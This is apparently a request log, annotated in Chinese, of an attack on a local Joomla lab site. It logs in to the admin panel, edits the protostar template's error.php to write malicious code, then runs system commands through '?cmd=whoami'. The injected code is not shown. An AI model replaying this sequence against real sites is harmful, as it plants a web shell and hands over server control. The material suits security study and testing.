 # Host Method URL Pa
46 http://joomla.local.me GET //administrator/index.php
根据提供的账号密码进行后台登录
47 http://joomla.local.me POST //administrator/index.php
访问模板编辑页面，验证是否登录成功
48 http://joomla.local.me GET /administrator/index.php
49 http://joomla.local.me GET //administrator/index.php?option=com_templates
50 http://joomla.local.me POST //administrator/index.php?option=com_templates&view=template&id=506&file=506&file=L2Vycm9yLnBocA%3D%3D
51 http://joomla.local.me GET /administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA
52 http://joomla.local.me GET //templates/protostar/error.php?cmd=whoami
向文件写入恶意代码
验证是否写入成功
执行传入的系统指令，返回执行结果